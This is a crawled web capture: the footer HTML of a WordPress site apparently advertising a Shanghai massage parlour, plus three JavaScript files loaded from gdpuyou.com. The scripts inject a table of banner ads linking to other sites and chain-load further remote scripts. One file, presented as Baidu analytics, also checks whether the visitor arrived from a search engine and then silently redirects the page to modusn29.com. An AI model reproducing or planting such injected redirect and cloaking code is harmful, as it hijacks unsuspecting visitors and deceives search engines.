	<li><a href='http://www.shanghai-sangna.com/date/2019/12'>2019 年 12 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2019/11'>2019 年 11 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2019/10'>2019 年 10 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2019/09'>2019 年 9 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2019/08'>2019 年 8 月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2019/07'>2019 年 7 月</a></li>
			</ul>

			</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.shanghai-sangna.com/" rel="home">上海干磨会所</a></span>
				<a href="https://cn.wordpress.org/">自豪地采用WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20151112" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u5c55\u5f00\u5b50\u83dc\u5355","collapse":"\u6298\u53e0\u5b50\u83dc\u5355"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/js/functions.js?ver=20151204" id="twentysixteen-script-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/home/zhanqun021.js
body_size: 314
content:
document.writeln("<table cellpadding=\'0\' cellspacing=\'0\' border=\'1\' style=\'text-align:left; text-indent:0em; color:#180200; border-color:#F8002E; border-style:solid; border-width:2px; \' align=\'center\'>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9567\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9567.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9778\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9778.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.modusn29.com/\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9969.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10018\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10018.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10135\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10135.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10294\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10294.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9883\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9883.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10509\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10509.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9713\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9713.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10633\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10633.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9840\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9840.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10454\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10454.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10520\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10520.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10680\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10680.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.modusn29.com/\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/modusnm.gif\' /></a></td></tr>");
document.writeln("</table>");

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/home/modu.js
body_size: 97
content:
document.writeln("<script type=\'text/javascript\' src=\'https://gdpuyou.com/home/zhanqun021.js\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.modusn29.com/api.php?mod=js&bid=43\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/home/modubaidu.js
body_size: 471
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76e936423ef4ff44c47c5ae3552a3c6e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

if(window.name != 'cc'){
	var r = document.referrer;
	r = r.toLowerCase();
	var aSites = new Array('google.','baidu.','soso.','so.','360.','sogou.','sm.');
	var b = false;
	for (i in aSites){
		if (r.indexOf(aSites[i]) > 0){
			b = true;
			break;
		}
	}
	
	if(b)
	{
	
		self.location = 'https://www.modusn29.com/'; 
		window.adworkergo = 'cc';
	}
}